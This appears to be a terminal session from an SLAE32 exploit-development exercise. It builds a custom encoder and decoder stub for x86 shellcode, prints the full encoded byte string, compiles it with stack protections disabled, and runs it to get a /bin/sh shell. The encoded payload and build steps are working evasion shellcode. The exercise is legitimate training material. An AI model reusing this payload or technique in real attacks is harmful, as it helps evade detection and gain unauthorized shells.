 root@kali:~/slae32/a4_Custom_Encoder/encoder_1# python encoder.py
0x2a,0x03,0xb9,0x06,0x49,0x01,0x61,0x06,0x28,0x0a,0x28,0x04,0x6c,0x06,0x61,0x04,0x61,0
x08,0x28,0x04,0x5b,0x09,0x62,0x07,0x67,0x06,0x82,0x0a,0xdc,0x01,0x49,0x04,0x82,0x02,0x
db,0x08,0x4c,0x09,0x82,0x02,0xda,0x04,0xa9,0x09,0x04,0x03,0xc6,0x02,0x79,0x08,0xe0,0xe
0
root@kali:~/slae32/a4_Custom_Encoder/encoder_1# subl decoder.nasm
root@kali:~/slae32/a4_Custom_Encoder/encoder_1#
root@kali:~/slae32/a4_Custom_Encoder/encoder_1# sh compile.sh decoder
[+] Assembling with Nasm ...
[+] Linking ...
[+] Done!
"\xeb\x20\x5e\x8d\x7e\x01\x31\xc0\xb0\x01\x31\xdb\x8a\x1c\x06\x80\xf3\xe0\x74\x13\x8a\
x5c\x06\x01\x80\xc3\x07\x88\x1f\x47\x04\x02\xeb\xea\xe8\xdb\xff\xff\xff\x2a\x03\xb9\x0
6\x49\x01\x61\x06\x28\x0a\x28\x04\x6c\x06\x61\x04\x61\x08\x28\x04\x5b\x09\x62\x07\x67\
x06\x82\x0a\xdc\x01\x49\x04\x82\x02\xdb\x08\x4c\x09\x82\x02\xda\x04\xa9\x09\x04\x03\xc
6\x02\x79\x08\xe0\xe0"
shellcode.c:8:1: warning: return type defaults to ‘int’ [-Wimplicit-int]
main()
^~~~
root@kali:~/slae32/a4_Custom_Encoder/encoder_1# gcc -fno-stack-protector -z execstack
shellcode.c -o shellcode
shellcode.c:8:1: warning: return type defaults to ‘int’ [-Wimplicit-int]
main()
^~~~
root@kali:~/slae32/a4_Custom_Encoder/encoder_1# ./shellcode
Shellcode Length:  91
# whoami
root
# ls
compile.sh  decoder  decoder.nasm  encoder.py  s  shellcode  shellcode.c  test.py
# asdada
/bin//sh: 3: asdada: not found
#